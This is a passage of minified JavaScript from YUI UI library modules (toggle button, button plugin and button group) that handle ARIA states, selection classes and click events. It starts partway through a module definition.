e=this,t=e.get("contentBox"),n=e.get("type"),r=u.ARIA_ROLES,i=n==="checkbox"?r.CHECKBOX:r.TOGGLE,s=e.selectedAttrName;u.superclass.syncUI.call(e),t.set("role",i),e._uiSetSelected(e.get(s))},_afterSelectedChange:function(e){this._uiSetSelected(e.newVal)},_uiSetSelected:function(e){var t=this,n=t.get("contentBox"),r=u.ARIA_STATES,i=t.get("type"),s=i==="checkbox"?r.CHECKED:r.PRESSED;n.toggleClass(o.CLASS_NAMES.SELECTED,e),n.set(s,e)},toggle:function(){var e=this;e._set(e.selectedAttrName,!e.get(e.selectedAttrName))}},{NAME:"toggleButton",ATTRS:{type:{value:"toggle",writeOnce:"initOnly"}},HTML_PARSER:{checked:function(e){return e.hasClass(r.SELECTED)},pressed:function(e){return e.hasClass(r.SELECTED)}},ARIA_STATES:i,ARIA_ROLES:s,CLASS_NAMES:r}),e.Button=o,e.ToggleButton=u},"patched-v3.18.1",{requires:["button-core","cssbutton","widget"]});
YUI.add("button-plugin",function(e,t){function n(){n.superclass.constructor.apply(this,arguments)}e.extend(n,e.ButtonCore,{_afterNodeGet:function(t){var n=this.constructor.ATTRS,r=n[t]&&n[t].getter&&this[n[t].getter];if(r)return new e.Do.AlterReturn("get "+t,r.call(this))},_afterNodeSet:function(e,t){var n=this.constructor.ATTRS,r=n[e]&&n[e].setter&&this[n[e].setter];r&&r.call(this,t)},_initNode:function(t){var n=t.host;this._host=n,e.Do.after(this._afterNodeGet,n,"get",this),e.Do.after(this._afterNodeSet,n,"set",this)},destroy:function(){}},{ATTRS:e.merge(e.ButtonCore.ATTRS),NAME:"buttonPlugin",NS:"button"}),n.createNode=function(t,n){var r;return t&&!n&&!t.nodeType&&!t.getDOMNode&&typeof t!="string"&&(n=t,t=n.srcNode),n=n||{},r=n.template||e.Plugin.Button.prototype.TEMPLATE,t=t||n.srcNode||e.DOM.create(r),e.one(t).plug(e.Plugin.Button,n)},e.namespace("Plugin").Button=n},"patched-v3.18.1",{requires:["button-core","cssbutton","node-pluginhost"]});
YUI.add("button-group",function(e,t){function s(){s.superclass.constructor.apply(this,arguments)}var n="contentBox",r="click",i=e.ButtonCore.CLASS_NAMES;e.ButtonGroup=e.extend(s,e.Widget,{renderUI:function(){this.getButtons().plug(e.Plugin.Button)},bindUI:function(){var t=this,i=t.get(n);i.delegate(r,t._handleClick,e.ButtonGroup.BUTTON_SELECTOR,t),t.after("disabledChange",t._afterDisabledChange)},_afterDisabledChange:function(t){this.getButtons().each(t.newVal?e.ButtonCore.prototype.disable:e.ButtonCore.prototype.enable)},getButtons:function(){var t=this.get(n);return t.all(e.ButtonGroup.BUTTON_SELECTOR)},getSelectedButtons:function(){var e=this,t=[],n=e.getButtons(),r=s.CLASS_NAMES.SELECTED;return n.each(function(e){e.hasClass(r)&&t.push(e)}),t},getSelectedValues:function(){var t=this.getSelectedButtons(),n=[],r;return e.Array.each(t,function(e){r=e.getContent(),n.push(r)}),n},_handleClick:function(e){var t=this,n=e.target.ancestor("."+s.CLASS_NAMES.BUTTON,!0),r=t.get("type"),i=s.CLASS_NAMES.SELECTED,o=n.hasClass(i),u;r==="checkbox"?(n.toggleClass(i,!o),t.fire("selectionChange",{originEvent:e})):r==="radio"&&!o&&(u=t.getButtons(),u.removeClass(i),n.addClass(i),t.fire("selectionChange",{originEvent:e}))}},{NAME:"buttongroup",ATTRS:{type:{writeOnce:"initOnly",value:"radio"}},CLASS_NAMES:i,BUTTON_SELECTOR:"button, input[type=button], input[type=reset], input[type=submit], input[type=radio], input[type=checkbox]"})},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget"]});
